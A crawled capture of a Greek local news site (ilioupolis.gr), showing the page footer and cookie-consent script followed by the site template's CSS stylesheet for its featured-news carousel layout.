<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ilioupolis.gr/templates/ja_teline_v/local/acm/news-featured/css/style.css
body_size: 1717
content:
.magazine-featured.style-1 .magazine-carousel .magazine-item-main {
  min-height: 264px;
}
@media (max-width: 480px) {
  .magazine-featured.style-1 .magazine-carousel .magazine-item-main {
    min-height: 0;
  }
}

.magazine-featured.style-2 .magazine-featured-leading {
  position: relative;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .category-name {
  bottom: auto;
  left: 0;
  top: 72px;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .category-name a {
  font-weight: 700;
  padding: 5px 10px;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .item-image {
  margin: 0;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item {
  background: #ffffff;
  top: 97px;
  position: absolute;
  left: 0;
  width: 70%;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item .article-title a {
  font-weight: 400;
}
.magazine-featured.style-2 .magazine-featured-intro .row-articles .magazine-item .magazine-item-media .category-name {
  bottom: auto;
  top: 24px;
}
.magazine-featured.style-2 .magazine-featured-intro .row-articles .magazine-item .article-title {
  margin-right: 48px;
}
.magazine-featured.style-3 .magazine-featured-leading,
.magazine-featured.style-3 .magazine-featured-intro,
.magazine-featured.style-3 .magazine-item,
.magazine-featured.style-3 .row-articles {
  border: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.magazine-featured.style-3 .magazine-item-media .media-mask {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  display: block;
  height: 80%;
  left: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  -webkit-transition: background 0.35s;
  -o-transition: background 0.35s;
  transition: background 0.35s;
}
.magazine-featured.style-3 .magazine-item-media:hover .media-mask {
  height: 60%;
}
.magazine-featured.style-3 .magazine-item-media .item-image {
  height: 480px;
  max-height: 480px;
  margin: 0;
}
.magazine-featured.style-3 .category-name {
  bottom: auto;
  left: 24px;
  top: 72px;
}
.magazine-featured.style-3 .category-name a {
  padding: 5px 10px;
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 {
  padding: 0;
  margin: 0;
  font-size: 16px;
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 a {
  color: #ffffff;
  color: rgba(255, 255, 255, 0.9);
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:hover,
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:focus,
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:active {
  color: #ffffff;
  text-decoration: none;
}
.magazine-featured.style-3 .magazine-item-main {
  bottom: 24px;
  position: absolute;
  left: 0;
  width: 100%;
  padding: 0 24px 24px;
}
.magazine-featured.style-3 .magazine-featured-leading .article-title h3 {
  font-size: 30px;
  text-shadow: 3px 3px 6px rgba(0, 0, 0, 0.5);
}
.magazine-featured.style-3 .magazine-featured-intro {
  background: #ffffff;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-media .item-image {
  height: 240px;
  max-height: 240px;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-media .item-image img {
  height: 240px;
  width: auto;
}
.magazine-featured.style-3 .magazine-featured-intro .category-name {
  bottom: auto;
  top: 24px;
  left: 24px;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-main {
  bottom: 0;
}
.magazine-featured.style-3 .magazine-featured-intro .article-title {
  margin: 0;
  padding: 0;
}
.magazine-featured.style-4 .magazine-section-heading {
  background: #cc0000;
  color: #ffffff;
  position: relative;
}
.magazine-featured.style-4 .item {
  overflow: hidden;
}
.magazine-featured.style-4 .item .news-item {
  padding-left: 0;
  padding-right: 0;
}
.magazine-featured.style-4 .item .news-item:hover .media-mask {
  height: 60%;
}
.magazine-featured.style-4 .magazine-item-media {
  position: relative;
}
.magazine-featured.style-4 .magazine-item-media .media-mask {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  display: block;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.magazine-featured.style-4 .magazine-item-media .item-image {
  float: none !important;
  height: 168px;
  margin-bottom: 0;
  overflow: hidden;
}
.magazine-featured.style-4 .magazine-item-media .category-name {
  top: 24px;
  bottom: auto;
}
.magazine-featured.style-4 .magazine-item-main {
  position: absolute;
  bottom: 0;
  padding: 24px;
  width: 100%;
}
.magazine-featured.style-4 .magazine-item-main .article-title {
  margin: 0;
}
.magazine-featured.style-4 .magazine-item-main .article-title h3 {
  font-size: 16px;
  font-weight: 400;
  margin: 0;
  text-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
}
.magazine-featured.style-4 .magazine-item-main .article-title a {
  color: #ffffff;
  outline: none;
}
.magazine-featured.style-4 .magazine-item-main .article-title a:hover,
.magazine-featured.style-4 .magazine-item-main .article-title a:focus,
.magazine-featured.style-4 .magazine-item-main .article-title a:active {
  color: #ffffff;
  text-decoration: none;
}
.magazine-featured.style-4 .magazine-item-main .article-aside {
  margin-bottom: 0;
}
.magazine-featured.style-4 .magazine-carousel .carousel-control-btns {
  top: -50px;
}
.magazine-featured {
  padding: 0;
  position: relative;
}
.magazine-featured > .col {
  padding: 0;
}
.magazine-featured-items {
  positon: relative;
}
.magazine-featured-items .magazine-section-heading {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.235);
  color: #fff;
  z-index: 2;
}
.magazine-featured-items .magazine-section-heading h4 {
  color: #fff;
  font-weight: 400;
  font-size: 14px;
}
.magazine-featured-leading {
  padding: 0;
}
.magazine-featured-leading .magazine-item-media .category-name {
  left: 24px;
}
.magazine-featured-leading .magazine-item-media .item-image {
  margin-bottom: 24px;
  max-height: 384px;
}
.magazine-featured-leading .magazine-item-main {
  padding: 0 24px 24px;
}
.magazine-featured-leading .magazine-item-main .article-title h3 {
  font-size: 30px;
  line-height: 1.25;
}
@media (max-width: 480px) {
  .magazine-featured-leading .magazine-item-main .article-title h3 {
    font-size: 18px;
  }
}
.magazine-featured-leading .magazine-item-main .article-title h3 a {
  color: #111111;
}
.magazine-featured-leading .magazine-item-main .article-title h3 a:hover,
.magazine-featured-leading .magazine-item-main .article-title h3 a:active,
.magazine-featured-leading .magazine-item-main .article-title h3 a:focus {
  color: #cc0000;
  text-decoration: none;
}
.magazine-featured-leading .magazine-item-main .magazine-item-ct p + p {
  display: none;
}
.magazine-carousel .magazine-item-media .item-image {
  height: 384px;
  background: #e5e5e5;
}
@media (max-width: 480px) {
  .magazine-carousel .magazine-item-media .item-image {
    height: auto;
  }
}
.magazine-carousel .carousel-number {
  height: 24px;
  line-height: 24px;
  font-size: 12px;
  color: #999999;
  color: rgba(255, 255, 255, 0.2);
  font-family: "Roboto Slab", Cambria, Georgia, "Times New Roman", Times, serif;
}
.magazine-carousel .carousel-number strong {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: rgba(255, 255, 255, 0.7);
}
.magazine-carousel .carousel-control-btns {
  position: absolute;
  top: 0;
  right: 0;
  padding: 12px 24px;
  z-index: 5;
}
.magazine-carousel .carousel-control-btns .btn {
  width: 24px;
  height: 24px;
  line-height: 22px;
  margin: 0;
  padding: 0;
  font-size: 12px;
  color: #fff;
  text-shadow: none;
  border: 2px solid #fff;
  text-align: center;
  border-radius: 2px;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.magazine-carousel .carousel-control-btns .btn:hover,
.magazine-carousel .carousel-control-btns .btn:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.magazine-featured-intro {
  border-top: 3px double #e5e5e5;
}
.magazine-featured-intro .magazine-item .item-image p.img_caption {
  display: none;
}
@media (max-width: 480px) {
  .magazine-featured-intro .magazine-item {
    padding-bottom: 0;
  }
  .magazine-featured-intro .magazine-item:last-child {
    padding-bottom: 24px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .magazine-featured-intro .magazine-item {
    padding-bottom: 0;
  }
  .magazine-featured-intro .magazine-item-main {
    position: relative;
    float: left;
    width: 66.66666667%;
    min-height: 1px;
    padding-left: 20px;
    padding-right: 20px;
    padding-right: 0;
  }
  .magazine-featured-intro .magazine-item-media {
    position: relative;
    float: left;
    width: 33.33333333%;
    min-height: 1px;
    padding-left: 20px;
    padding-right: 20px;
    padding-left: 0;
    padding-right: 0;
  }
  .magazine-featured-intro .magazine-item-media .item-image {
    max-height: 144px;
  }
  .magazine-featured-intro .magazine-item-media .category-name {
    bottom: auto;
    top: 12px;
    left: 12px;
  }
}
@media (min-width: 480px) and (max-width: 767px) and screen and (min-width: 768px) {
  .magazine-featured-intro .magazine-item-media .item-image {
    margin-top: 12px;
  }
}
.magazine-featured-links {
  margin: 0;
  box-shadow: inset 0 0 0 1px #e5e5e5;
}
.magazine-featured-links .magazine-section-heading {
  background: #f2f2f2;
  text-align: center;
  box-shadow: inset 0 0 0 1px #e5e5e5;
}
.magazine-featured-links .magazine-section-heading h4 {
  font-size: 14px;
}
.magazine-featured-links .magazine-links {
  padding-top: 12px;
  padding-bottom: 12px;
  margin-bottom: 24px;
  border-bottom: double 3px #e5e5e5;
}
.magazine-featured-links .link-item .article-aside dd[data-original-title="Edit Article"] {
  position: absolute;
  margin-right: 0;
  margin-left: 2px;
}
.magazine-featured-links .link-item .item-image {
  margin: 0;
}
.magazine-featured-links .banner {
  padding: 0 24px;
  margin: 0;
}
.magazine-featured-links .banner .module {
  margin: 0;
}
.magazine-featured-links .banner .module-title {
  display: block;
  margin-bottom: 12px;
}
.carousel-number {
  display: inline-block;
  color: #e5e5e5;
  margin-right: 5px;
  line-height: 1;
}
.carousel-fade .item {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 1s;
  -o-transition: opacity 1s;
  transition: opacity 1s;
}
.carousel-fade .active {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}